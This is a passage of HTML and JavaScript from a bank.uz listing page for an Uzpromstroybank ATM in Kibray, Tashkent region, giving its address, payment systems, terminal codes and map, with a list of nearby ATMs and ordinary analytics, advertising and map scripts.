    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/org/sanoat-qurilish-bank" title="Узпромстройбанк" >
					<span >Узпромстройбанк</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Узпромстройбанк</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Узпромстройбанк",
    "item": "https://bank.uz/org/sanoat-qurilish-bank"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Узпромстройбанк",
    "item": "https://bank.uz/branches_atms/ozsanoatqurilishbank-atm-162"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Банкомат Узпромстройбанк ID#27035</h1>

                </div>
                            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
                 "image":"/upload/iblock/16b/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png",
                 "@id": "https://bank.uz/branches_atms/ozsanoatqurilishbank-atm-162",
        "url":"https://bank.uz/branches_atms/ozsanoatqurilishbank-atm-162",
                "telephone":"78 150-20-87",
                "address": {
            "@type": "PostalAddress",
                        "addressLocality": "Ташкентская область, Кибрайский район, гп Кибрай, ул. Зебунисо, 7:uz:150300, Toshkent viloyati, Qibray tumani, Qibray qo‘rg‘oni, Zebiniso ko‘chasi, 7 uy",
                        "addressCountry": "UZ"
        },
                 "geo": {
        "@type": "GeoCoordinates",
            "latitude": "41.231713",
            "longitude": "69.273612"
        },
        "hasMap":"https://bank.uz/branches_atms/ozsanoatqurilishbank-atm-162",
                         "location":"Ташкентская область, Кибрайский район, гп Кибрай, ул. Зебунисо, 7:uz:150300, Toshkent viloyati, Qibray tumani, Qibray qo‘rg‘oni, Zebiniso ko‘chasi, 7 uy",
                                               "parentOrganization":"sanoat-qurilish-bank",
                        "branchCode":"884",
                "priceRange":"$$$",
        "name": "Узпромстройбанк"
    }
</script>

<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">


    <div class="inform-page organization ">


        <div class="left-side" id="tabs-2">

            <div class="news-cat-content">

                <div class="inform-page contacts">

                    <div class="left-side">
                        <div class="feed-back">
                            <div class="organization-contacts" style="border-bottom: 0">
                                <span class="semibold-text">Справочная информация</span>
                                <div class="organization-contacts-info">
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Банк</span>
                                            <div class="org-info-right-text-block">
                                                <a href="/org/sanoat-qurilish-bank" class="org-info-right-text medium-text">
                                                      Узпромстройбанк                                                </a>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Город</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Ташкентская область</span>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Адрес</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Ташкентская область, Кибрайский район, гп Кибрай, ул. Зебунисо, 7</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Платежная система</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Mastercard, Humo, Visa</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Функции</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">выдача наличности</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Процессинговый центр</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">HUMO</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Филиал</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Кибрайский филиал Узпромстройбанка</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Код филиала</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">884</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Код терминала</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">027A09JS</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Код торговой точки</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">8840000088408</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Объект расположения</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">24/7</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Область</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Ташкентская область</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Индекс</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">150300</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Район</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Кибрайского</span>
                                            </div>

                                        </div>
                                                                        

                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Телефон службы доверия</span>
                                            <div class="org-info-right-text-block tel">

                                                <div class="org-telephone">
                                                                                                            <a href="tel:+ 998 (78) 150-20-87">
                                                            <span class="org-info-right-text medium-text">+ 998 (78) 150-20-87</span>
                                                        </a>
                                                                                                        <span class="org-info-right-text medium-text date"></span>
                                                </div>

                                            </div>

                                        </div>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners ymaps">
                                                            <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.273612','LAT':'41.231713','TEXT':'Узпромстройбанк'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.231713, 69.273612],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                            
                        </div>
                    </div>
                </div>
                <hr>
                <br><br>
                                <div class="inform-page">
                    <div class="left-side">
                        <div class="news-cat-content">
                            <h3 class="inner-title text-size-3 text-weight-black margin-bottom-medium">
                                Другие банкоматы                            </h3>
                            
            <div id="bx_3218110189_27033" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/ozsanoatqurilishbank-atm-160">
                    <span class="semibold-text">Узпромстройбанк</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Банкомат"><img alt="Банкомат" src="/local/templates/main/icons/atm.svg"/></span> Банкомат                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">Ташкентская область, Кибрайский район, гп Кибрай, ул. Зебунисо, 7</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Платежная система:</span>
                    <span class="medium-text">UPI, Uzcard</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Ташкентская область</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Функции:</span>
                    <span class="medium-text">выдача наличности</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Телефон:</span>
                    <span class="medium-text">78 150-20-87</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/sanoat-qurilish-bank">
                        <span class="medium-text">Узпромстройбанк</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_27032" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/ozsanoatqurilishbank-atm-159">
                    <span class="semibold-text">Узпромстройбанк</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Банкомат"><img alt="Банкомат" src="/local/templates/main/icons/atm.svg"/></span> Банкомат                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">Ташкентская область, Кибрайский район, гп Кибрай, ул. Зебунисо, 7</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Платежная система:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Ташкентская область</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Функции:</span>
                    <span class="medium-text">выдача наличности</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Телефон:</span>
                    <span class="medium-text">78 150-20-87</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/sanoat-qurilish-bank">
                        <span class="medium-text">Узпромстройбанк</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_27031" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/ozsanoatqurilishbank-atm-158">
                    <span class="semibold-text">Узпромстройбанк</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Банкомат"><img alt="Банкомат" src="/local/templates/main/icons/atm.svg"/></span> Банкомат                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">Ташкентская область, Кибрайский район, гп Кибрай, ул. Зебунисо, 7</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Платежная система:</span>
                    <span class="medium-text">UPI, Uzcard</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Ташкентская область</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Функции:</span>
                    <span class="medium-text">выдача/прием наличности/обмен валюты</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Телефон:</span>
                    <span class="medium-text">78 150-20-87</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/sanoat-qurilish-bank">
                        <span class="medium-text">Узпромстройбанк</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_27030" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/ozsanoatqurilishbank-atm-157">
                    <span class="semibold-text">Узпромстройбанк</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Банкомат"><img alt="Банкомат" src="/local/templates/main/icons/atm.svg"/></span> Банкомат                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">Ташкентская область, Кибрайский район, гп Кибрай, ул. Зебунисо, 7</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Платежная система:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Ташкентская область</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Функции:</span>
                    <span class="medium-text">выдача наличности</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Телефон:</span>
                    <span class="medium-text">78 150-20-87</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/sanoat-qurilish-bank">
                        <span class="medium-text">Узпромстройбанк</span>
                    </a>
                </div>
                    </div>
    </div>
    
        



                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners">
                            <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                            
                        </div>
                    </div>
                </div>
                <br><br>
                                
            </div>


        </div>


    </div>
</div>





<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Филиалы и банкоматы',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/sanoat-qurilish-bank">
                                                    <img style="max-width: 200px;" src="/upload/resize_cache/iblock/16b/304_192_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png"
                                                         alt="Узпромстройбанк">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">АКБ «Узпромстройбанк» был основан в 1922 году как Промышленный банк. В 1991 году банк преобразован в акционерно-коммерческий. В 2009 году изменено наименование на открытый акционерный коммерческий банк «Узбекский промышленно-строительный банк» (АКБ «...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100000, г. Ташкент, Юнусабадский р-н, ул. Шахрисабзская, д. 3 </span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
